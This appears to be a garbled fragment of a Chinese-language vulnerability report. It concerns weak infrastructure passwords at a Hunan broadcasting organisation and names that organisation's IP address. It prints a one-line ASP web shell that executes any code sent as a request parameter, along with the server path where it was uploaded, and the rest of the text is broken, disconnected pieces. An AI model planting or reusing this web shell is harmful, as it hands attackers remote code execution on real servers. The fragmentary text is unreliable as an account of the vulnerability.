 网络边界/基础架构 基础设施弱口令
湖南广播
203.195.196.198 203.195.196.198 +
载入 C:\PROG\PROG\BBS_352\upload_files\editor\222.aspx
高
<%IfRequest("1")<>""ThenExecuteGlobal(Request("1"))%>
15
湖南广播
<code
弱口令
http://
<img
alt="
直接上
http://
path=..
连接地
对漏洞的
<code